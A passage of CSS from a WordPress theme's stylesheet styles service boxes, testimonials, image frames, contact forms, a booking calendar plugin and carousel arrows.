	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
